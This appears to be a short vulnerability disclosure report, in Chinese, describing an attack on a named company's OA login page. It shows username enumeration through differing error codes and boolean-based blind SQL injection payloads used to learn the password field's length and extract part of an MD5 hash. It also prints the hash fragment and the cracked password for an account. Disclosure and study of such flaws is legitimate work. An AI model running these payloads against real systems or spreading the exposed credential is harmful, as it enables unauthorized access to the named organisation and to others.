http://hq.fruitday.com:89/login.do
任意输入用户名时 提示用户未找到

当用户名输入sysadmin时
提示密码不正确

输入sysadmin' and /**/len(loginid)>0 and 'a'='a
同样提示密码不正确

sysadmin' and /**/len(password)=32 and 'a'='a

说明存在password字段 且长度为32
然后开始获取password内容
已知密码为md5加密
这里只取9-24位
sysadmin的密码加密后密文为

根据 WooYun: 天天果园漏洞组合(OA+wifi+第三方渠道+RTX+企业QQ+SVN+宿舍网络) 可知
该oa系统的登录名为姓名
这里取一个人的名字作为用户名
http://hq.fruitday.com:89/login.do?message=103&verify= 表示用户名未找到
http://hq.fruitday.com:89/login.do?message=102&verify= 表示密码错误


其密码对应的md5为a0b923820dcc509a
经解密 密码是1
登录提示